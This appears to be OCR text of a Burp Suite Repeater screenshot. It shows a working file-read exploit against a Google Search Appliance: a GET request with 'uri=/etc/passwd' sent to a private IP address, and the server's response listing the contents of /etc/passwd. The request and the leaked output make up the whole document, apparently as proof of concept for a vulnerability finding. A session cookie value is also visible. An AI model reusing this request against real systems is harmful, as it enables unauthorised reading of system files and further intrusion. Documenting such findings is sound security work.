 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - eva2 - licensed to home [2 user license]
Decoder Comparer Logger Extender Project options User options Learn Wsdler Additional Scanner Checks
Dashboard Target Proxy Intruder Repeater Sequencer
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 ×
Send Cancel < ▼ > ▼ Target: https://10.5.2.12 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /s ?uri=/etc/passwd HTTP/1.1
2 Host: 10.5.2.12
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7
8 Cookie: S=enterprise=2BN0m8nExXNqTQp0pTfM0g
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 \r \n
2 Date: Tue, 04 Jan 2022 07:29:27 GMT \r \n
3 Server: Google Search Appliance \r \n
4 Last-Modified: Wed, 15 May 2019 13:42:54 GMT \r \n
5 Content-Type: application/octet-stream \r \n
6 Content-Length: 2812 \r \n
7 Connection: close \r \n
8 \r \n
9 root:x:0:0:root:/root:/bin/bash \n
10 bin:x:1:1:bin:/bin:/sbin/nologin \n
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin \n
12 adm:x:3:4:adm:/var/adm:/sbin/nologin \n
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin \n
14 sync:x:5:0:sync:/sbin:/bin/sync \n
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown \n
16 halt:x:7:0:halt:/sbin:/sbin/halt \n
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin \n
18 operator:x:11:0:operator:/root:/sbin/nologin \n
19 games:x:12:100:games:/usr/games:/sbin/nologin \n
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin \n
21 nobody:x:0:99:Nobody:/:/sbin/nologin \n
22 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin \n
23 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin \n
24 dbus:x:81:81:System message bus:/:/sbin/nologin \n
25 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin \n
26 saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin \n
27 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin \n
28 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin \n
Search... 0 matches
INSPECTOR
Done 3,026 bytes | 3 millis